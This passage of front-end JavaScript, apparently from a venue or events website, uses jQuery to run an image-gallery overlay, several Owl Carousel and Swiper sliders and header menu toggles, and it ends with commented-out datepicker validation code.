        $("#overlay img").hide();
        // Overlay image location
        var $currentImgSrc = $("#overlay img").attr("src");
        // Image with matching location of the overlay image
        var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
        // Finds the next image
        var $nextImg = $($currentImg.closest(".image").prev().find("img"));
        // Fade in the next image
        $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
        // Prevents overlay from being hidden
        event.stopPropagation();
      });

      // When the exit button is clicked
      $exitButton.click(function() {
        // Fade out the overlay
        $("#overlay").fadeOut("slow");
      });

      $(document).ready(function() {

      //  $('#exampleModalHomeBox').on('hidden.bs.modal', function () {
      //   $("#exampleModalHomeBox iframe").attr("src", $("#exampleModalHomeBox iframe").attr("src"));
      // });
        $('#exampleModalStay').on('hidden.bs.modal', function () {
            $("#exampleModalStay iframe").attr("src", $("#exampleModalStay iframe").attr("src"));
        });  
         });   




    $(document).ready(function() {
        // What’s On slider home
        $('#event-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $('#PrivateParty-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });

        $('#Photoshot-slider').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });


          $('#event-sliderNewOld').owlCarousel({
            loop:true,
            margin:15,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1
                },
                768:{
                    items:3
                },
                1000:{
                    items:3
                }
            }
        });

        $('.owl-carousel-moments').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
            autoplay:true,
            autoplayTimeout:3000,
            autoplayHoverPause:true,
            autoHeight:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                768:{
                    items:3,
                    nav: true
                },
                1000:{
                    items:3,
                    nav: true
                }
            }
        });

        
        $('#owl-carousel2').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                600:{
                    items:1,
                    nav: true
                },
                1000:{
                    items:1,
                    nav: true
                }
                }
            })

            $('#owl-carousel3').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            //default settings:
                autoplay:true,
                autoplayTimeout:3000,
                autoplayHoverPause:true,
            responsiveClass:true,
            responsive:{
                0:{
                    items:1,
                    nav: true
                },
                768:{
                    items:3,
                    nav: true
                },
                1000:{
                    items:4,
                    nav: true
                }
                }
            })
            
            var mySwiper = new Swiper ('.swiper-container', 
            {
            speed:1000,
                direction: 'horizontal',
                navigation: 
                {
                  nextEl: '.swiper-button-next',
                  prevEl: '.swiper-button-prev',
                },
                pagination: 
                {
                    el: '.swiper-pagination',
                    dynamicBullets: true,
                },
                zoom: true,
                keyboard: 
                {
                    enabled: true,
                    onlyInViewport: false,
                },
                mousewheel: 
                {
                    invert: true,
                },
            autoplay: 
            {
              delay: 2000,
            },
            loop: true,
            }); 
        })

// Header menu

jQuery(document).ready(function($) {
  var $lateral_menu_trigger = $('.nav-trigger'),
    $content_wrapper = $('.main');

  $lateral_menu_trigger.on('click', function(event) {
    event.preventDefault();
  $lateral_menu_trigger.toggleClass('is-active');
    $content_wrapper.toggleClass('is-active').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function() {

      $('body').toggleClass('overflow-hidden');
    });
    $('.menu').toggleClass('is-active');

    if ($('html').hasClass('no-csstransitions')) {
      $('body').toggleClass('overflow-hidden');
    }
  });

  $content_wrapper.on('mouseover', function(event) {
    if (!$(event.target).is('.nav-trigger, .nav-trigger span')) {
      $lateral_menu_trigger.removeClass('is-active');
      $content_wrapper.removeClass('is-active').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function() {
        $('body').removeClass('overflow-hidden');
      });
      $('.menu').removeClass('is-active');

      if ($('html').hasClass('no-csstransitions')) {
        $('body').removeClass('overflow-hidden');
      }

    }
  });
});


// Header menu js
jQuery(document).ready(function () {
  jQuery('.menu-icon').click(function () {
      if (jQuery('.navigator').css("right") == "-300px") {
          jQuery('.navigator').animate({right: '0px'}, 350);
          jQuery('.menu-text').empty().text("Close");
      } 
      else  {
          jQuery('.navigator').animate({right: '-300px'}, 350); 
          jQuery('.menu-text').empty().text("Menu");
      } 
  });
  jQuery(document).click(function(){
    if(jQuery('.navigator').css('right') == '0px' && jQuery('.menu-icon').hasClass('on') ) {
      jQuery('.navigator').animate({right: '-300px'}, 350);
      jQuery('.menu-text').empty().text("Menu");
      jQuery('.menu-icon').toggleClass("on");
    }
  })
  jQuery('.menu-icon').click(function () {
    jQuery(this).toggleClass("on"); 
  }); // animation = -> x
});

//datepiker validation stay page
// var checkIn = document.getElementsByClassName('StartDate');
// var checkOut = document.getElementsByClassName('EndDate');
// checkIn.addEventListener('change', updatedate);
// function updatedate() {
//     var firstdate = checkIn.value;
//     checkOut.min = firstdate;
// }



// jQuery('.EndDate').on('change',function () {

//       var startDate = jQuery(".StartDate").val();
//       var endDate = jQuery(".EndDate").val();
//       if (startDate != '' && endDate !='') {
//           if (Date.parse(startDate) > Date.parse(endDate)) {
//               jQuery(".EndDate").val('');
//               jQuery('.EndDate').attr('min', startDate);
//               alert("Start date should not be greater than end date");
               
//           }
//       }
// });

 
        


// jQuery(document).ready(function () {
//         jQuery(".dt1").datepicker({
//             dateFormat: "dd-M-yy",
//             minDate: 0,
//             onSelect: function (date) {
//                 var dt2 = jQuery('.dt2');
//                 var startDate = jQuery(this).datepicker('getDate');
//                 var minDate = jQuery(this).datepicker('getDate');
//               // dt2.datepicker('setDate', minDate);
//                 startDate.setDate(startDate.getDate() + 30);
//                 dt2.datepicker('option', 'maxDate', startDate);
//                 dt2.datepicker('option', 'minDate', minDate);
//                 jQuery(this).datepicker('option', 'minDate', minDate);
//             }
//         });
//         jQuery('.dt2').datepicker({
//             dateFormat: "dd-M-yy"
//         });
//     });
